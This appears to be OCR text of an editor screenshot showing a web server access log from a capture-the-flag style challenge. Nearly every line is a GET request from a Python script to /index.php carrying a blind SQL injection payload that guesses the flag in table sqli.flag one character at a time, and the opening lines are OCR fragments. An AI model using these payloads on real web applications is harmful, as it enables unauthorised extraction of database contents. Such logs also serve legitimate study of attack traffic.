 文件 编辑 查看
449 "-" "python-requests/2.26.0"
flag
172.17.0.1 - - [01/Sep/2021 on_schema.columns%
20where%20table_name='f ema.tables)) HTTP/1.1"
200 506 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'%C2%80',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 429 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'%7F',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'~',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'%7D',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'%7C',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'%7B',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'z',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'y',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'x',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'w',1,(select%
20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'v',1,(select%
行 572，列 127 690,606 个字符 100% Unix (LF) UTF-8